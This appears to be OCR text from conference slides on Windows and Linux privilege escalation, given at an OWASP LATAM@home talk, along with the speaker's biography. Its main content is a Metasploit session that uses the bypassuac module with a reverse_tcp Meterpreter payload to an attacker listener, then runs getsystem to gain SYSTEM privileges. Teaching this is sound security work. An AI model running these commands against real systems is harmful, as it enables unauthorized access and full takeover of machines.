 OWASP
LATAM@home
Escalada de privilegios y movimientos
laterales en ambientes Windows y Linux
Luis Pazmiño
Luis es director del Equipo de
Investigación y Análisis para
DataProtect y sus filiales,
donde supervisa la investigación
en CiberSeguridad, CiberDefensa
y CiberInteligencia para la
protección de los activos de
información corporativos y de sus
clientes. Posee un grado de
Magister en Seguridad Telemática
y cuenta con más de 20
certificaciones en CiberSeguridad
y Seguridad de la Información.
Luis ha liderado diferentes
proyectos de asesoramiento
tanto a nivel privado, como
Público para la implementación
de esquemas de Ciberseguridad
Twitter: @luispg183
Linkedin: lpazmino
Preguntas:
slides.app.goo.gl/vv61A
getsystem
msf exploit(handler) > use exploit/windows/local/bypassuac
msf exploit(bypassuac) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(bypassuac) > set LHOST 192.168.31.20
LHOST => 192.168.31.20
msf exploit(bypassuac) > set LPORT 8080
LPORT => 8080
msf exploit(bypassuac) > set SESSION 1
SESSION => 1
msf exploit(bypassuac) > exploit
[*] Started reverse handler on 192.168.31.20:8080
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (770048 bytes) to 192.168.31.2
[*] Meterpreter session 2 opened (192.168.31.20:8080 -> 192.168.31.2:49162)
meterpreter > getuid
Server username: sathish-PC\sathish
meterpreter > sysinfo
Computer : SATHISH-PC
OS : Windows 7 (Build 7600).
Architecture : x86
System Language : en_US
Meterpreter : x86/win32
meterpreter > getsystem
...got system (via technique 1).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
Metasploit/Meterpreter
getprivs
getsystem
https://www.metasploit.com/
@
LATAM